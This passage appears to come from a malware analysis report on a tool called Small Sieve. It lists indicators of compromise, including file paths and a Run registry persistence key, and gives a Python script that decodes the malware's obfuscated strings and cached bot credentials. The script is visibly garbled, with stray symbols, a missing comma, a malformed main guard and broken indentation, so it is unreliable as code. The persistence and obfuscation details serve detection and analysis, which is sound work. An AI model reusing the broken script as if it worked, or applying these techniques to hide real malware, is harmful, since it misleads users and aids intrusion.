*Figure 2: A traffic encoding scheme based on hex conversion and shuffling*

# **Detection**

## **Indicators of compromise**

| <b>Type</b>               | <b>Description</b>                                                              | Values                                                              |
|---------------------------|---------------------------------------------------------------------------------|---------------------------------------------------------------------|
| Path                      | Telegram Session<br>Persistence File<br>(Obfuscated)                            | %LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt                  |
| Path                      | Installation path of the<br>Small Sieve binary                                  | %AppData%\OutlookMicrosift\index.exe                                |
| Registry<br>value<br>name | Persistence Registry Key<br>pointing to index.exe with<br>a 'Platypus' argument | HKCU\Software\Microsoft\Windows\CurrentVersion\Run\OutlookMicrosift |

## **Appendix A: String recovery script**

```
\epsilon ) \betaThis script demonstrates recovery of obfuscated strings found in the
index.pyc file extracted from the index.exe binary
(2A6DDF89A8366A262B56A251B00AAFAED5321992) of Small Sieve
This will also recover bot credentials cached in
"%LocalAppData%\MicrosoftWindowsOutlookDataPlus.txt"
'''import base64
extractedStrings = [ 'QA==', 'FQIpFlEnAD8QGQ==', 'QA1s', 'BB47ClknDDpZ',
'EhM=', 'Tw==','_', 'Py4hBVwmMgE=', 'FQUqSQ0=','FR8nClo/A34aGEI=', 'AxwoSlA
wCH5WFA8=','KD87L2MuX248HBlHPmcgIGMQTU40OCATWzRHZlsmDRwRK30yPys/FSYXaw==','Q
HthSRhlQHNUWgJeagBcRQttU1RRUW4=','RT0jB1QkLC4JM04HJggtJU8jDBYPNAI+OipYSl8iNT
k7AEExMTQCBCcFZEJFPQRXPzo=','FQIpFlspADs=', 'ExwjCwd4BmocIW4Cd3UmHRY6GCgxbjx
/PRMOVAYGL0ERK30yPys/FSYXaw==', 'TxIjCQ==', 'EwUtFkE=','ORQ/RHEhHj0WGUEWJFk=
', 'UkF1VAJ+XGZKRA==', 'AxktClItTQ==', 'BBQgAUEt', 'FxM=', 'Ax4h', 'HA==',
'Dh4AL2AGIDBPOkwrPxQEOVwuLy8ZalQuFXBVWQE7Fz0RK30yPys/FSYXaw==', 'RgEtFkYtMjM
WE0pOCkwDA0IvCRdaLwEyGX4=', 'ORQ/RGEnBjsX', 'FB4nAVs=', 'NSN5IG8bDhpAD2gVDR5
CMn83OigVNV15AnBPa2oRMxARK30yPys/FSYXaw==', 'Dxpv', 'CAU4FEZyQnEYB0ZdM0gdDU
EyHxRSNBYtQiFZWg==', 'BxsGKG8CABscQh8JKmILW2EOMBAGGVUlHBtDYWQ6HDIRK30yPys/FS
YXaw==''BEg2AQABXBoDEkgrAFkyCUgKDTcYHy8bOidGHnMlBBUGK3IOMj4yHCMRR3E=', 'BBg/
B1omAzsaAw==', 'Lzo=','TwIpClEFCC0KFkgWeE4ZCVIfFx1B', 'DQUpMlccPxQVR1UEH2Ij
XHYrHQMZIgkOGzV5RHNjEEURK30yPys/FSYXaw==','UkF8VwV6W25AQxUyBmoeAVI2DhoEaDcMN
3FpGGkvDwV6OEwBNSYCI2I0VnZCFw==', 'PAUpCUUXAisNG0AcLHIfWgg0Bg0=',
'ExgrClQkTTEXG1ZTMEIDA1VgFxdcNgUjA2NCRkIwJxJuG0t+KjcjRT4FXUAQJ0RXIjwfAg0DNF8
=', 'JSMeXhU=','MT0YUX0FXjEMR3o0fmIZMUU0FRQlCBYmOjBbTQQ/MQERK30yPys/FSYXaw==
' ]
def DecodeString(encodeArg):
     customAlphabet = '`qLd5Hm^yw/sG-qh&@~y|[dJmC6.0UFvNt-
^^_FeSd4.0N*#GNophwQ-MCJ1?>L73PY'
    result = ''.join([chr(ord(c1) ^ ord(c2)) for c1, c2 in zip(encodeArg, customAlphabet)])
     return result
def Base64DecodeString(arg):
    return DecodeString(base64.b64decode(arg).decode())
if __name__ == '__main__". for x in extractedStrings:
        print(f'"{x}" => "{Base64DecodeString(x)}"')
```